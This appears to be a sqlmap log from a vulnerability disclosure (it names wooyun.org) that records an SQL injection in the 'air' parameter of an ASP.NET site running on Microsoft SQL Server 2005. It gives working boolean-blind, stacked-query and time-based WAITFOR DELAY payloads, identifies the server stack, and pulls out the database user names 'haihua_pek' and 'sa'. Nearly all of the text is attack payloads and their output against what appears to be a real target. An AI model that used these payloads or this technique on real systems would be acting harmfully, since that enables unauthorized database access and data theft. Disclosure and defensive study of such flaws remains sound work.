 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: air
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: air=321' AND 2114=2114 AND 'sDpu'='sDpu&cw=&stype=1
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: air=321'; WAITFOR DELAY '0:0:5'--&cw=&stype=1
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: air=321' WAITFOR DELAY '0:0:5'--&cw=&stype=1
---
[09:53:39] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[09:53:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[09:53:39] [INFO] fetching database users
[09:53:39] [INFO] fetching number of database users
[09:53:39] [INFO] retrieved:
[09:53:39] [WARNING] reflective value(s) found and filtering out
2
[09:53:40] [INFO] retrieving the length of query output
[09:53:40] [INFO] retrieved: 10
[09:53:49] [INFO] retrieved: haihua_pek
[09:53:49] [INFO] retrieving the length of query output
[09:53:49] [INFO] retrieved: 2
[09:53:52] [INFO] retrieved: sa
database management system users [2]:
[*] haihua_pek
[*] sa
www.wooyun.org